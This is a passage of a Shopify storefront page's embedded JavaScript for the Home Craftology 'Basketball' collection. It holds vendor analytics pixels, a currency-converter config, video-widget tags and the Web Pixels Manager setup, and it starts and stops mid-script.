window.TriplePixelData={TripleName:"homecraftology.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"",name:``,price:"",variant:""},search:"",collection:"167095599167",cart:"page",template:"collection",curr:"USD" || "USD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/bucks/blocks/app-embed/4f0a9b06-9da4-4a49-b378-2de9d23a3af3 -->
<script>
  window.bucksCC = window.bucksCC || {};
  window.bucksCC.metaConfig = {};
  window.bucksCC.reConvert = function() {};
  "function" != typeof Object.assign && (Object.assign = function(n) {
    if (null == n) 
      throw new TypeError("Cannot convert undefined or null to object");
    



    for (var r = Object(n), t = 1; t < arguments.length; t++) {
      var e = arguments[t];
      if (null != e) 
        for (var o in e) 
          e.hasOwnProperty(o) && (r[o] = e[o])
    }
    return r
  });

const bucks_validateJson = json => {
    let checkedJson;
    try {
        checkedJson = JSON.parse(json);
    } catch (error) { }
    return checkedJson;
};

  const bucks_encodedData = "[base64]";

  const bucks_myshopifyDomain = "homecraftology.com";

  const decodedURI = atob(bucks_encodedData);
  const bucks_decodedString = decodeURIComponent(decodedURI);


  const bucks_parsedData = bucks_validateJson(bucks_decodedString) || {};
  Object.assign(window.bucksCC.metaConfig, {

    ... bucks_parsedData,
    money_format: "\u003cspan class=transcy-money\u003e${{amount}}\u003c\/span\u003e",
    money_with_currency_format: "\u003cspan class=transcy-money\u003e${{amount}}\u003c\/span\u003e",
    userCurrency: "USD"

  });
  window.bucksCC.reConvert = function() {};
  window.bucksCC.themeAppExtension = true;
  window.bucksCC.metaConfig.multiCurrencies = [];
  window.bucksCC.localization = {};
  
  

  window.bucksCC.localization.availableCountries = ["AF","AX","AL","DZ","AD","AO","AI","AG","AR","AM","AW","AC","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GT","GG","GN","GW","GY","HT","HN","HK","HU","IS","IN","ID","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MQ","MR","MU","YT","MX","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MK","NO","OM","PK","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","SS","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TA","TN","TR","TM","TC","TV","UM","UG","UA","AE","GB","US","UY","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"];
  window.bucksCC.localization.availableLanguages = ["en"];

  
  window.bucksCC.metaConfig.multiCurrencies = "AED,AFN,ALL,AMD,ANG,AUD,AWG,AZN,BAM,BBD,BDT,BIF,BND,BOB,BSD,BWP,BZD,CAD,CDF,CHF,CNY,CRC,CVE,CZK,DJF,DKK,DOP,DZD,EGP,ETB,EUR,FJD,FKP,GBP,GMD,GNF,GTQ,GYD,HKD,HNL,HUF,IDR,ILS,INR,ISK,JMD,JPY,KES,KGS,KHR,KMF,KRW,KYD,KZT,LAK,LBP,LKR,MAD,MDL,MKD,MMK,MNT,MOP,MUR,MVR,MWK,MYR,NGN,NIO,NOK,NPR,NZD,PEN,PGK,PHP,PKR,PLN,PYG,QAR,RON,RSD,RWF,SAR,SBD,SEK,SGD,SHP,SLL,STD,THB,TJS,TOP,TTD,TWD,TZS,UAH,UGX,USD,UYU,UZS,VND,VUV,WST,XAF,XCD,XOF,XPF,YER".split(',') || '';
  window.bucksCC.metaConfig.cartCurrency = "USD" || '';

  if ((((window || {}).bucksCC || {}).metaConfig || {}).instantLoader) {
    self.fetch || (self.fetch = function(e, n) {
      return n = n || {},
      new Promise(function(t, s) {
        var r = new XMLHttpRequest,
          o = [],
          u = [],
          i = {},
          a = function() {
            return {
              ok: 2 == (r.status / 100 | 0),
              statusText: r.statusText,
              status: r.status,
              url: r.responseURL,
              text: function() {
                return Promise.resolve(r.responseText)
              },
              json: function() {
                return Promise.resolve(JSON.parse(r.responseText))
              },
              blob: function() {
                return Promise.resolve(new Blob([r.response]))
              },
              clone: a,
              headers: {
                keys: function() {
                  return o
                },
                entries: function() {
                  return u
                },
                get: function(e) {
                  return i[e.toLowerCase()]
                },
                has: function(e) {
                  return e.toLowerCase() in i
                }
              }
            }
          };
        for (var c in r.open(n.method || "get", e, !0), r.onload = function() {
          r.getAllResponseHeaders().replace(/^(.*?):[^S\n]*([sS]*?)$/gm, function(e, n, t) {
            o.push(n = n.toLowerCase()),
            u.push([n, t]),
            i[n] = i[n]
              ? i[n] + "," + t
              : t
          }),
          t(a())
        },
        r.onerror = s,
        r.withCredentials = "include" == n.credentials,
        n.headers) 
          r.setRequestHeader(c, n.headers[c]);
        r.send(n.body || null)
      })
    });
    !function() {
      function t(t) {
        const e = document.createElement("style");
        e.innerText = t,
        document.head.appendChild(e)
      }
      function e(t) {
        const e = document.createElement("script");
        e.type = "text/javascript",
        e.text = t,
        document.head.appendChild(e),
        console.log("%cBUCKSCC: Instant Loader Activated ⚡️", "background: #1c64f6; color: #fff; font-size: 12px; font-weight:bold; padding: 5px 10px; border-radius: 3px")
      }
      let n = sessionStorage.getItem("bucksccHash");
      (
        n = n
          ? JSON.parse(n)
          : null
      )
        ? e(n)
        : fetch(`https://${bucks_myshopifyDomain}/apps/buckscc/sdk.min.js`, {mode: "no-cors"}).then(function(t) {
          return t.text()
        }).then(function(t) {
          if ((t || "").length > 100) {
            const o = JSON.stringify(t);
            sessionStorage.setItem("bucksccHash", o),
            n = t,
            e(t)
          }
        })
    }();
  }

  const themeAppExLoadEvent = new Event("BUCKSCC_THEME-APP-EXTENSION_LOADED", { bubbles: true, cancelable: false });

  // Dispatch the custom event on the window
  window.dispatchEvent(themeAppExLoadEvent);

</script><!-- END app block --><!-- BEGIN app block: shopify://apps/elevate-ab-testing/blocks/abtester/4ce51acb-a9f5-4e05-ae92-4c018aa51124 -->  

<link href="https://cdn.shopify.com/extensions/019bc245-7b43-79e8-a98a-19ba8e81be15/elevate-ab-testing-app-136/assets/elements.js" as="script" rel="preload">
<script src="https://cdn.shopify.com/extensions/019bc245-7b43-79e8-a98a-19ba8e81be15/elevate-ab-testing-app-136/assets/elements.js" ></script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/tolstoy-shoppable-video-quiz/blocks/widget-block/06fa8282-42ff-403e-b67c-1936776aed11 -->




                























<script
  type="module"
  async
  src="https://widget.gotolstoy.com/we/widget.js"
  data-shop=homecraftology.myshopify.com
  data-app-key=244c43fa-b926-4d13-be7a-9783969453b9
  data-should-use-cache=true
  data-cache-version=197a72805c4
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=""
  data-template-name="collection"
  data-ot-ignore
>
</script>
<script
  type="text/javascript"
  nomodule
  async
  src="https://widget.gotolstoy.com/widget/widget.js"
  data-shop=homecraftology.myshopify.com
  data-app-key=244c43fa-b926-4d13-be7a-9783969453b9
  data-should-use-cache=true
  data-cache-version=197a72805c4
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=""
  data-collection-id=167095599167
  data-template-name="collection"
  data-ot-ignore
></script>
<script
  type="module"
  async
  src="https://play.gotolstoy.com/widget-v2/widget.js"
  id="tolstoy-widget-script"
  data-shop=homecraftology.myshopify.com
  data-app-key=244c43fa-b926-4d13-be7a-9783969453b9
  data-should-use-cache=true
  data-cache-version=197a72805c4
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=""
  data-collection-id=167095599167
  data-shop-assistant-enabled="false"
  data-search-bar-widget-enabled="false"
  data-template-name="collection"
  data-customer-id=""
  data-ot-ignore
></script>
<script>
  window.tolstoyCurrencySymbol = '$';
  window.tolstoyMoneyFormat = '<span class=transcy-money>${{amount}}</span>';
</script>
<script>
  window.tolstoyDebug = {
    enable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: 'true' } })
      })
      .then(response => response.json())
      .then(() => window.location.reload());
    },
    disable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: null } })
      })
      .then(response => response.json())
      .then(() => window.location.reload())
    },
    status: async () => {
      const response = await fetch('/cart.js');
      const json = await response.json();
      console.log(json.attributes);
    }
  }
</script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bd5fe-98ab-7713-adc3-6fcb13d508d5/wheelio-first-interactive-exit-intent-pop-up-68/assets/index.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019ba2d3-5579-7382-9582-e9b49f858129/bucks-23/assets/widgetLoader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc245-7b43-79e8-a98a-19ba8e81be15/elevate-ab-testing-app-136/assets/placeholder.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019ba425-dd82-7e00-b5e9-54d034c58c46/discountninja-extensions-functions-dev-1333/assets/la-dn-core-v8.min.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019ba425-dd82-7e00-b5e9-54d034c58c46/discountninja-extensions-functions-dev-1333/assets/la-dn-core-v8.min.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 377454655,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 377454655,storefrontBaseUrl: "https://homecraftology.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1483866175","configuration":"{\"shopId\":\"377454655\",\"apiEndpoint\":\"https:\/\/pixel.api.txtcartapp.com\/event\",\"pageViewThrottleMinutes\":\"1\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"4c4dd74bfc88c29cf8f33aa0b9ba7e3b","type":"APP","apiClientId":4796291,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1310294079","configuration":"{\"shopToken\":\"UUJqRzJyREUyKzVZSHFjVVZod0xwUWJSUWkwcTg4cz0tLUhXUFF5YU1nZ3FqMnVvTlItLXBKYml6T1pXNko1aEpCQS80a0VUaXc9PQ==\",\"trackingUrl\":\"https:\\\/\\\/events-ocu.zipify.com\\\/events\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"900ed9c7affd21e82057ec2f7c1b4546","type":"APP","apiClientId":4339901,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1244266559","configuration":"{\"storeId\":\"homecraftology.myshopify.com\",\"token\":\"_x_t_bU2FsdGVkX19mmKkzfMJIhUHQz89ePtff9rAiamgm9H2BQeuNOXIKCueCbFHbUgIDGBrindajWOv8Tbz3vbXl7g==\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"021fd53683871125e41a0d9676057944","type":"APP","apiClientId":4623321,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"848265279","configuration":"{\"debug\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a9a83cf44fb282052ff936f7ab101058","type":"APP","apiClientId":4539653,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"697696319","configuration":"{\"swymApiEndpoint\":\"https:\/\/swymstore-v3premium-01.swymrelay.com\",\"swymTier\":\"v3premium-01\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5b6f6917e306bc7f24523662663331c0","type":"APP","apiClientId":1350849,"privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"653852735","configuration":"{\"pixel_id\":\"2344656102261040\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"381288511","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-6GS08CYXB3\\\",\\\"google_tag_ids\\\":[\\\"G-6GS08CYXB3\\\",\\\"AW-952558009\\\",\\\"GT-PJNX2LP\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-6GS08CYXB3\\\",\\\"AW-952558009\\\/5nShCP_S1tgBELnDm8YD\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-6GS08CYXB3\\\",\\\"AW-952558009\\\/O7d6CPzS1tgBELnDm8YD\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-6GS08CYXB3\\\",\\\"AW-952558009\\\/wKDHCPbS1tgBELnDm8YD\\\",\\\"MC-K1QHT4FB9T\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-6GS08CYXB3\\\",\\\"AW-952558009\\\/FztGCPPS1tgBELnDm8YD\\\",\\\"MC-K1QHT4FB9T\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-6GS08CYXB3\\\",\\\"AW-952558009\\\/2BnkCPDS1tgBELnDm8YD\\\",\\\"MC-K1QHT4FB9T\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-6GS08CYXB3\\\",\\\"AW-952558009\\\/SXgMCKrU1tgBELnDm8YD\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-6GS08CYXB3\\\",\\\"AW-952558009\\\/npyGCPnS1tgBELnDm8YD\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"135069759","configuration":"{\"shopId\":\"homecraftology.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"75202623","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"5e66e6dd4c7fa45ad0374d07\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"73236543","configuration":"{\"hashed_organization_id\":\"a6650c30c9432cfef9e385f2bf30c728_v1\",\"app_key\":\"homecraftology\",\"allow_collect_personal_data\":\"true\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c3e64302e4c6a915b615bb03ddf3784a","type":"APP","apiClientId":111542,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"6324287","configuration":"{\"myshopifyDomain\":\"homecraftology.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"4358207","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Multiple Facebook Pixels"},{"id":"16121919","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"UpStackified Pixel"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Home Craftology","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"homecraftology.myshopify.com","countryCode":"AU","storefrontUrl":"https:\/\/homecraftology.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://homecraftology.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"377454655","storefrontBaseUrl":"https:\/\/homecraftology.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"167095599167\",\"title\":\"Basketball\",\"productVariants\":[{\"price\":{\"amount\":37.4,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Three Points - Premium Diamond Painting Kit\",\"vendor\":\"Home Craftology™\",\"id\":\"4810449616959\",\"untranslatedTitle\":\"Three Points - Premium Diamond Painting Kit\",\"url\":\"\/products\/three-points-premium-diamond-painting-kit\",\"type\":\"Diamond Painting Kit\"},\"id\":\"33123910942783\",\"image\":{\"src\":\"\/\/homecraftology.com\/cdn\/shop\/files\/three-points-premium-diamond-painting-kit-30x30cm-12x12-square-788.webp?v=1749678434\"},\"sku\":\"HOME-1287-01\",\"title\":\"30x30cm \/ 12x12\\\" \/ Square (Most Popular)\",\"untranslatedTitle\":\"30x30cm \/ 12x12\\\" \/ Square (Most Popular)\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
